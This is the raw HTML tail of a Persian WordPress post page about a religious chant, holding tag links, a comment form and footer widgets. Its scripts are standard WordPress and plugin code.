href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%a8%d9%86%db%8c-%d9%81%d8%a7/" rel="tag">امشبی را شه دین در حرمش مهمان است بنی فاطمه</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b3%db%8c%d8%a8-%d8%b3%d8%b1/" rel="tag">امشبی را شه دین در حرمش مهمان است سیب سرخی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d8%b9%d9%84%db%8c%d9%85%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است علیمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d8%b1%db%8c%d9%85%db%8c/" rel="tag">امشبی را شه دین در حرمش مهمان است کریمی</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="tag">امشبی را شه دین در حرمش مهمان است کوتاه</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%d9%85%d8%aa%d9%86/" rel="tag">امشبی را شه دین در حرمش مهمان است متن</a>, <a href="http://football-bartar.ir/tag/%d8%a7%d9%87%d9%86%da%af-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa/" rel="tag">اهنگ امشبی را شه دین در حرمش مهمان است</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="نوشته">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://football-bartar.ir/50179/%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9%d9%88%d8%ab%d8%b1%db%8c/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">امشبی را شه دین در حرمش مهمان است کوثری</span></span>
				</a>

				
				<a class="next-post" href="http://football-bartar.ir/50191/%da%a9%d9%84%db%8c%d9%be-%d8%a7%d9%85%d8%b4%d8%a8%db%8c-%d8%b1%d8%a7-%d8%b4%d9%87-%d8%af%db%8c%d9%86-%d8%af%d8%b1-%d8%ad%d8%b1%d9%85%d8%b4-%d9%85%d9%87%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa-%da%a9/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">کلیپ امشبی را شه دین در حرمش مهمان است کریمی</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/50181/%D8%A7%D9%85%D8%B4%D8%A8%DB%8C-%D8%B1%D8%A7-%D8%B4%D9%87-%D8%AF%DB%8C%D9%86-%D8%AF%D8%B1-%D8%AD%D8%B1%D9%85%D8%B4-%D9%85%D9%87%D9%85%D8%A7%D9%86-%D8%A7%D8%B3%D8%AA-%DA%A9%D9%88%D8%AA%D8%A7%D9%87/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="http://football-bartar.ir/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea autocomplete="new-password"  id="e73b72e5e8"  name="e73b72e5e8"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a6ecca3e948004b5ed9f8346a259f8ee" );document.getElementById("e73b72e5e8").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='50181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://football-bartar.ir/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			جستجوی		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="جستجو" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">نوشته‌های تازه</h2><nav aria-label="نوشته‌های تازه">
		<ul>
											<li>
					<a href="http://football-bartar.ir/53263/%d8%a8%d8%aa%d9%85%d9%86%db%8c%db%8c%db%8c%db%8c/">بتمنیییی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53261/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7-%d8%a8%d9%87-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">بتمنی ها به انگلیسی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53259/%d8%a8%d8%aa%d9%85%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b4-%d8%b9%d9%84%db%8c/">بتمن های داش علی</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53257/%d8%a8%d8%b3%d8%aa%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af/">بستنی های جدید</a>
									</li>
											<li>
					<a href="http://football-bartar.ir/53255/%d8%a8%d8%aa%d9%85%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%a8%d8%aa%d9%85%d9%86%db%8c/">بتمنی های بتمنی</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">آخرین دیدگاه‌ها</h2><nav aria-label="آخرین دیدگاه‌ها"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">رل باباتم</span> در <a href="http://football-bartar.ir/17433/%d8%a7%d9%86%d8%b4%d8%a7-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%84%d8%a7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%af%d8%b1/#comment-4699">انشا درباره صدای لالایی مادر</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://hbfdhn" class="url" rel="ugc external nofollow">ناشناس</a></span> در <a href="http://football-bartar.ir/6837/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c-%d8%a8%d8%a7-%d9%86%d9%85%d8%af-%d8%ac%d8%a7%d9%85%d8%af%d8%a7%d8%af%db%8c-%d9%be%d8%b3%d8%b1%d8%a7%d9%86%d9%87/#comment-4697">کاردستی با نمد جامدادی پسرانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://بنفش" class="url" rel="ugc external nofollow">نیکا</a></span> در <a href="http://football-bartar.ir/11216/%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84-%d8%a8%d9%86%d9%81%d8%b4-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86%d9%87/#comment-4681">پروفایل بنفش دخترانه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4614">نقاشی کودکانه صدای پیام رسان</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://همیار" class="url" rel="ugc external nofollow">الماس</a></span> در <a href="http://football-bartar.ir/16026/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86%d9%87-%d8%b5%d8%af%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85-%d8%b1%d8%b3%d8%a7%d9%86/#comment-4613">نقاشی کودکانه صدای پیام رسان</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">بایگانی‌ها</h2><nav aria-label="بایگانی‌ها">
			<ul>
					<li><a href='http://football-bartar.ir/date/2025/03/'>مارس 2025</a></li>
	<li><a href='http://football-bartar.ir/date/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/03/'>مارس 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://football-bartar.ir/date/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/07/'>جولای 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2023/03/'>مارس 2023</a></li>
	<li><a href='http://football-bartar.ir/date/2022/11/'>نوامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/07/'>جولای 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://football-bartar.ir/date/2021/11/'>نوامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/08/'>آگوست 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/07/'>جولای 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/06/'>ژوئن 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/05/'>می 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/04/'>آوریل 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/03/'>مارس 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2021/02/'>فوریه 2021</a></li>
	<li><a href='http://football-bartar.ir/date/2020/12/'>دسامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/05/'>می 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/03/'>مارس 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://football-bartar.ir/date/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://football-bartar.ir/date/2019/11/'>نوامبر 2019</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">دسته‌ها</h2><nav aria-label="دسته‌ها">
			<ul>
					<li class="cat-item cat-item-893"><a href="http://football-bartar.ir/cat/%d9%be%d8%b3-%d8%b2%d9%85%db%8c%d9%86%d9%87/">پس زمینه</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://football-bartar.ir/cat/%d8%aa%d8%a8%d8%b1%db%8c%da%a9-%d8%aa%d9%88%d9%84%d8%af/">تبریک تولد</a>
</li>
	<li class="cat-item cat-item-7036"><a href="http://football-bartar.ir/cat/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a>
</li>
	<li class="cat-item cat-item-8512"><a href="http://football-bartar.ir/cat/%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2%db%8c/">دانش آموزی</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://football-bartar.ir/cat/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%be%d8%b1%d9%88%d9%81%d8%a7%db%8c%d9%84/">عکس پروفایل</a>
</li>
	<li class="cat-item cat-item-996"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%86%d9%88%d8%b4%d8%aa%d9%87/">عکس نوشته</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://football-bartar.ir/cat/%d8%b9%da%a9%d8%b3-%d9%88%d8%b1%d8%b2%d8%b4%db%8c/">عکس ورزشی</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://football-bartar.ir/cat/%d8%b9%db%8c%d8%af-%d9%88-%d8%ac%d8%b4%d9%86/">عید و جشن</a>
</li>
	<li class="cat-item cat-item-3559"><a href="http://football-bartar.ir/cat/%da%a9%d8%a7%d8%b1%d8%af%d8%b3%d8%aa%db%8c/">کاردستی</a>
</li>
	<li class="cat-item cat-item-13175"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%86%d8%aa%d9%88-%d8%b9%db%8c%d8%af/">مانتو عید</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://football-bartar.ir/cat/%d9%85%d8%a7%d9%87-%d8%aa%d9%88%d9%84%d8%af/">ماه تولد</a>
</li>
	<li class="cat-item cat-item-6644"><a href="http://football-bartar.ir/cat/%d9%85%d8%af-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c/">مد و زیبایی</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://football-bartar.ir/cat/%d9%85%d8%b0%d9%87%d8%a8%db%8c/">مذهبی</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">اطلاعات</h2><nav aria-label="اطلاعات">
		<ul>
						<li><a rel="nofollow" href="http://football-bartar.ir/login/">ورود</a></li>
			<li><a href="http://football-bartar.ir/feed/">خوراک ورودی‌ها</a></li>
			<li><a href="http://football-bartar.ir/comments/feed/">خوراک دیدگاه‌ها</a></li>

			<li><a href="https://fa.wordpress.org/">وردپرس</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							1404							<a href="http://football-bartar.ir/">سایت فوتبال برتر</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://fa.wordpress.org/">
								با نیروی وردپرس							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							برو بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							بالا <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="http://football-bartar.ir/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script src="http://football-bartar.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://football-bartar.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://football-bartar.ir/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: football-bartar.ir @ 1404-11-12 19:59:03 by W3 Total Cache
-->